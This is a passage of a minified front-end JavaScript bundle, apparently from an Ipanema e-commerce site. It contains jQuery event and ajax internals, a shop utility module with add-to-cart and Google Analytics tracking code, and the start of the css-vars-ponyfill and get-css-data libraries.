e&&e)).isTrigger=o?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),d=T.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,t))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,bt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(i.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||n)}for(r=0;(a=h[r++])&&!e.isPropagationStopped();)p=a,e.type=r>1?l:d.bindType||m,(u=(K.get(a,"events")||Object.create(null))[e.type]&&K.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&Y(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),t)||!Y(i)||c&&v(i[m])&&!y(i)&&((s=i[c])&&(i[c]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,wt),i[m](),e.isPropagationStopped()&&p.removeEventListener(m,wt),T.event.triggered=void 0,s&&(i[c]=s)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t);o||i.addEventListener(e,n,!0),K.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t)-1;o?K.access(i,t,o):(i.removeEventListener(e,n,!0),K.remove(i,t))}}});var _t=n.location,Ct={guid:Date.now()},Tt=/\?/;T.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||T.error("Invalid XML: "+(i?T.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,xt=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;function At(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||St.test(e)?i(e,o):At(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)At(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=v(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)At(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}});var Nt=/%20/g,Ot=/#.*$/,Pt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,Lt=/^\/\//,jt={},Mt={},Ft="*/".concat("*"),zt=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(F)||[];if(v(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Ht(e,t,n,i){var o={},r=e===Mt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function $t(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}zt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,T.ajaxSettings),t):$t(T.ajaxSettings,e)},ajaxPrefilter:Bt(jt),ajaxTransport:Bt(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,a,s,l,c,u,d,p,f=T.ajaxSetup({},t),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?T(h):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=f.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=It.exec(r);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(g.promise(S),f.url=((e||f.url||_t.href)+"").replace(Lt,_t.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(F)||[""],null==f.crossDomain){l=b.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=zt.protocol+"//"+zt.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Ht(jt,f,t,S),c)return S;for(d in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Dt.test(f.type),o=f.url.replace(Ot,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Nt,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Tt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Pt,"$1"),p=(Tt.test(o)?"&":"?")+"_="+Ct.guid+++p),f.url=o+p),f.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ft+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,S,f)||c))return S.abort();if(C="abort",v.add(f.complete),S.done(f.success),S.fail(f.error),i=Ht(Mt,f,t,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,f]),c)return S;f.async&&f.timeout>0&&(s=n.setTimeout(function(){S.abort("timeout")},f.timeout));try{c=!1,i.send(w,x)}catch(e){if(c)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,l){var d,p,b,w,_,C=t;c||(c=!0,s&&n.clearTimeout(s),i=void 0,r=l||"",S.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(f,S,a)),!d&&T.inArray("script",f.dataTypes)>-1&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(f,w,S,d),d?(f.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===f.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,d=!(b=w.error))):(b=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",d?g.resolveWith(h,[p,C,S]):g.rejectWith(h,[S,C,b]),S.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?p:b]),v.fireWith(h,[S,C]),u&&(m.trigger("ajaxComplete",[S,f]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return v(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return v(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Rt={0:200,1223:204},qt=T.ajaxSettings.xhr();g.cors=!!qt&&"withCredentials"in qt,g.ajax=qt=!!qt,T.ajaxTransport(function(e){var t,i;if(g.cors||qt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Rt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}});var Wt,Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||T.expando+"_"+Ct.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Vt,"$1"+o):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(o)),a&&v(r)&&r(a[0]),a=r=void 0}),"script"}),g.createHTMLDocument=((Wt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Wt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),o=O.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Ce([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=mt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),v(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||re})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return W(this,function(e,i,o){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=qe(g.pixelPosition,function(e,n){if(n)return n=Re(e,t),ze.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return W(this,function(t,n,o){var r;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return i=s.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=N,T.isFunction=v,T.isWindow=y,T.camelCase=X,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Xt=n.jQuery,Yt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Yt),e&&n.jQuery===T&&(n.jQuery=Xt),T},void 0===o&&(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Ipanema",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v2.4.3
 * https://jhildenbiddle.github.io/css-vars-ponyfill/
 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}
/*!
 * get-css-data
 * v2.0.0
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(e){var t=e&&"<"===e.trim().charAt(0);return e&&!t}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(o.status<400&&r(o.responseText)?s(o.responseText,t):0===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {boolean}  [options.skipDisabled=true] Determines if disabled
 *                   stylesheets will be skipped while collecting CSS data.
 * @param {boolean}  [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement : document,
 *     include     : 'style,link[rel="stylesheet"]',
 *     exclude     : '[href="skip.css"]',
 *     filter      : /red/,
 *     skipDisabled: true,
 *     useCSSOM    : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function r(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,skipDisabled:!1!==e.skipDisabled,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),r=Array.apply(null,Array(i.length)).map(function(e){return null});function s(){if(-1===r.indexOf(null)){r.reduce(function(e,t,n){return""===t&&e.push(n),e},[]).reverse().forEach(function(e){return[i,r].forEach(function(t){return t.splice(e,1)})});var e=r.join("");n.onComplete(e,r,i)}}function l(e,t,i,a){var l=n.onSuccess(e,i,a);(function e(t,i,r,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,r,l);u.rules.length?o(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,o,c){s.push({xhr:n,url:o}),l.push(u.rules[c]),e(t,i,r,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,r,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,a,function(e,o){null===r[t]&&(o.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?r[t]=e:r[t]="",s())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return a(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=a(o.absoluteUrls[t],n);return 